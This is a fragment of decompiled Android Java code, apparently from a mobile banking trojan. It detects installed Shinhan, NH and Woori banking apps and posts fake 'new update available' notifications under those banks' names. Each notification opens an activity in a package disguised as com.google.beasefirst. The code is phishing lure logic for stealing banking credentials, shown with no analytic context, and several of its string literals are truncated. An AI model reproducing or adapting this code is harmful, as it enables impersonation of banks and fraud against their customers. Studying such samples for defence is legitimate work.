 }
if (this.isAvilible(p8, "com.shinhan.sbanking")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.three);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);
this.m_Notification.setLatestEventInfo(p8, "\uc2e0\ud55cS\ubc45\ud06c", "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac00 \u
this.m_Notification.icon = 2130837511;
this.m_NotificationManager.notify(0, this.m_Notification);
}
if (this.isAvilible(p8, "nh.smart")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.four);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);
this.m_Notification.setLatestEventInfo(p8, "NH\ubc45\ud0b9", "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac00 \uc788\uc2b5\
this.m_Notification.icon = 2130837506;
this.m_NotificationManager.notify(0, this.m_Notification);
}
if (this.isAvilible(p8, "com.webcash.wooribank")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.five);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);
this.m_Notification.setLatestEventInfo(p8, "\uc6d0\ud130\uce58\uac1c\uc778", "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac
this.m_Notification.icon = 2130837505;
this.m_NotificationManager.notify(0, this.m_Notification);
}
return;
}